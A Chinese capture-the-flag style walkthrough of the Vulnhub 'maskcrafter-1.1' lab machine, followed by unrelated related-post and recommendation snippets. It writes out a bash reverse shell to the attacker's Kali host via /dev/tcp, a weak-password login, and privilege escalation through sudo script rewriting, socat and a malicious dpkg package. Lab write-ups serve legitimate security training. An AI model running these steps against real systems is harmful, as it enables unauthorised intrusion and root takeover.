Vulnhub:maskcrafter-1.1靶机

kali:192.168.111.111

靶机:192.168.111.187

信息收集

端口扫描

nmap -A -v -sV -T5 -p- --script=http-enum 192.168.111.187



ftp匿名登陆发现两个文件

ftp 192.168.111.187



NOTES.txt提示存在用户名admin

cred.zip需要密码



目录爆破发现debug目录

漏洞利用

访问debug目录,使用弱口令:admin|admin登录后发现可以执行命令



使用burp抓包替换执行的命令为反弹shell,反弹shell需要url编码后才能执行

bash -c 'exec bash -i >& /dev/tcp/192.168.111.111/4444 0>&1'

提权



查看/var/www/html/db.php获得mysql数据库账号密码



使用账号密码:web|P@ssw0rdweb,登录mysql查看mydatabase数据库中的creds表获得cred.zip压缩包的密码

mysql -uweb -pP@ssw0rdweb



解压后获得userx用户的密码



userx用户sudo -l



修改/scripts/whatsmyid.sh内容为

#!/bin/bash

/bin/bash

执行脚本后切换到evdaez用户

sudo -u evdaez /scripts/whatsmyid.sh



evdaez用户sudo -l



提权方法:https://gtfobins.github.io/gtfobins/socat/#sudo,执行命令后切换到用户researcherx

sudo -u researcherx socat stdin exec:/bin/sh

researcherx用户sudo -l



提权方法:https://gtfobins.github.io/gtfobins/dpkg/#sudo



先安装fpm,安装方法:https://fpm.readthedocs.io/en/latest/installation.html



安装好fpm后在kali上运行以下命令,运行之后会生成x_1.0_all.deb软件包

TF=$(mktemp -d)

echo 'exec /bin/sh' > $TF/x.sh

fpm -n x -s dir -t deb -a all --before-install $TF/x.sh $TF



本地用python开启http服务

python3 -m http.server

靶机上使用wget下载x_1.0_all.deb软件包



之后安装该软件包提升到root权限

sudo -u root dpkg -i x_1.0_all.deb



获得flag

Vulnhub:maskcrafter-1.1靶机的更多相关文章

- Vulnhub实战-dr4g0n b4ll靶机👻

Vulnhub实战-dr4g0n b4ll靶机 地址:http://www.vulnhub.com/entry/dr4g0n-b4ll-1,646/ 描述:这篇其实没有什么新奇的技巧,用到的提权方式就 ...

- vulnhub之SP:Harrison靶机

下载地址:‘https://www.vulnhub.com/entry/sp-harrison,302/’ 环境:靶机放在virtualbox上运行,网卡模式 攻击机:kali Linux运行在VMw ...

- Vulnhub靶场——DC-1

记一次Vulnhub靶场练习记录 靶机DC-1下载地址: 官方地址 https://download.vulnhub.com/dc/DC-1.zip 该靶场共有5个flag,下面我们一个一个寻找 打开 ...

- Vulnhub DC-1靶机渗透学习

前言 之前听说过这个叫Vulnhub DC-1的靶机,所以想拿来玩玩学习,结果整个过程都是看着别人的writeup走下来的,学艺不精,不过这个过程也认识到,学会了很多东西. 所以才想写点东西,记录一下 ...

- vulnhub靶机之DC6实战(wordpress+nmap提权)

0x00环境 dc6靶机下载地址:https://download.vulnhub.com/dc/DC-6.zip dc6以nat模式在vmware上打开 kali2019以nat模式启动,ip地址为 ...

- 对vulnhub靶机lampiao的getshell到脏牛提权获取flag

前言: vulnhub里面的一个靶场,涉及到drupal7 cms远程代码执行漏洞(CVE-2018-7600)和脏牛提权. 靶机下载地址:https://mega.nz/#!aG4AAaDB!CBL ...

- VulnHub CengBox2靶机渗透

本文首发于微信公众号:VulnHub CengBox2靶机渗透,未经授权,禁止转载. 难度评级:☆☆☆☆官网地址:https://download.vulnhub.com/cengbox/CengB ...

- VulnHub PowerGrid 1.0.1靶机渗透

本文首发于微信公众号:VulnHub PowerGrid 1.0.1靶机渗透,未经授权,禁止转载. 难度评级:☆☆☆☆☆官网地址:https://download.vulnhub.com/power ...

- PJzhang:vulnhub靶机sunset系列SUNSET:TWILIGHT

猫宁~~~ 地址:https://www.vulnhub.com/entry/sunset-twilight,512/ 关注工具和思路. nmap 192.168.43.0/24靶机IP192.168 ...

- vulnhub靶机Os-hackNos-1

vulnhub靶机Os-hackNos-1 信息搜集 nmap -sP 192.168.114.0/24 找到开放机器192.168.114.140这台机器,再对这台靶机进行端口扫描. 这里对他的端口 ...

随机推荐

- javascript计算器

<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title> ...

- 探究SQL SERVER 更改跟踪

1.介绍 SQL SERVER在2008以上的版本提供两个用于数据库中跟踪数据更改的功能:变更数据捕获(CDC)与更改跟踪(CT).这两个功能使应用程序能够确定对数据库中的用户表所做的 DML 更改( ...

- python之路35 MySQL 3 字段的约束条件 外键关系

字段约束条件 无符号.零填充 unsigned id int unsigned zerofill id int(5) zerofill 非空 create table t1( id int, name ...

- 腾讯云服务器CentOS 7.6安装基本中间件

腾讯云服务器CentOS 7.6安装基本中间件 摘要:由于最近开始学习Redis和Zookeeper了,因此使用云服务器的频率开始多了起来,并且开始了基础的安装教学,由于我之前确实没用过Linux ...

- MAC中Flutter下载和安装

Flutter官网 https://flutter.dev/docs/development/tools/sdk/releases?tab=macos 一.终端下配置系统环境变量和镜像 我的mac ...

- 【AI编译器原理】系列来啦!我们要从入门到放弃!

随着深度学习的应用场景的不断泛化,深度学习计算任务也需要部署在不同的计算设备和硬件架构上:同时,实际部署或训练场景对性能往往也有着更为激进的要求,例如针对硬件特点定制计算代码. 这些需求在通用的AI框 ...

- Vue+echart 展示后端获取的数据

最近在合作做一个前后端分离项目时,为了测试我写的后端部分获取数据的效果,自己也学了一下 vue 的知识,在获取 json 信息这里也踩了很多坑. 这里列举下我返回的 json 部分信息: { &quo ...

- SEO关键词布局方法

关键词在<title>标签. description属性. keywords属性中是如何布局的. 1.<title>标签中布局关键词 <title>标签是用来定义网 ...

- GitLab CI-CD 学习笔记

概述 1. CI/CD CI(持续集成)指开发人员一天内进行多次合并和提交代码操作,并通过自动化测试,完成构建 CD(持续部署)指每次代码更改都会自动部署到对应环境 CI/CD 结合在一起,可以加快开 ...

- LeetCode_单周赛_328

6291. 数组元素和与数字和的绝对差 代码 模拟即可 class Solution { public int differenceOfSum(int[] nums) { int ans = 0; i ...